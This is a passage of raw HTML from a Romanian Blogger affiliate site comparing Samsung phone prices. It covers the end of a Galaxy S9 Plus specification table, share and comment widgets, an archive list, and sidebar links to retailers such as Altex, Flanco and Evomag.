font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Midnight Black, Coral Blue, Titanium Gray, Lilac Purple</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Pret</td><td class="nfo" data-spec="price" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Cam 4.399 RON - <a href="http://ads.tradeads.eu/Link/Click?adsx=0xJcyqv5icUetqz1y0VZXg==&amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9" rel="nofollow" target="_blank">Verifica pret actualizat la Altex</a></td></tr>
</tbody></table>
<img alt="" border="0" height="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" style="border: none !important; margin: 0px !important;" width="0"><br />
<img alt="" border="0" height="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" style="border: none !important; margin: 0px !important;" width="0">
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html&title=Pret si Specificatii Samsung Galaxy S9 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html&title=Pret si Specificatii Samsung Galaxy S9 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html&title=Pret si Specificatii Samsung Galaxy S9 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif&description=Pe 25 februarie, impreuna cu Galaxy S9 , s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii i...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html&title=Pret si Specificatii Samsung Galaxy S9 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Samsung Galaxy S9 Plus
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-02T16:29:00+02:00'>16:29</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6265145850195895286&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6265145850195895286&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6265145850195895286&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6265145850195895286&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6265145850195895286&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6265145850195895286&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus' rel='tag'>Samsung Galaxy S9 Plus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Trimiteți un comentariu</h4>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/162364862256060164?po=6265145850195895286&hl=ro&saa=85391&origin=https://note8pret.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://note8pret.robloguri.info/feeds/6265145850195895286/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/162364862256060164?po\x3d6265145850195895286\x26origin\x3dhttps://note8pret.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>
<img alt='Samsung Note FE reducere 1.000 RON la Evomag' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVQPlP31f4iIyTczkukLCrqjhtdn8Hf16nBQ8pi0MIdg_M6ER2yPsinl5buMzVDZ7JkajE3UHeujYbnq5xpQKjWOSrr-OoKfpD8AuQGk-E_229jt2ojl_HrMaedRI5a1dNP36auZZGOziO/s72-c/Samsung+Note+FE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Samsung Note FE reducere 1.000 RON la Evomag</a></div>
<div class='item-snippet'>Pret la telefonul Samsung Galaxy Note FE (Fan Edition)   Magazinul online Evomag are la inceput de an 2018 o reducere de 1.000 de lei la tel...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html'>Pret si Specificatii Samsung Galaxy S9 Plus</a></li>
<li><a href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html'>Specificatii Samsung Galaxy S9</a></li>
<li><a href='https://note8pret.robloguri.info/2018/03/precomanda-samsung-galaxy-s9-s9-plus-altex.html'>Precomanda Samsung Galaxy S9 si S9 Plus de la ALTEX</a></li>
<li><a href='https://note8pret.robloguri.info/2018/03/samsung-note8-gold-costa-3899lei-flanco-reducere-600lei.html'>Samsung Note 8 Gold costa 3.899 lei la Flanco - re...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
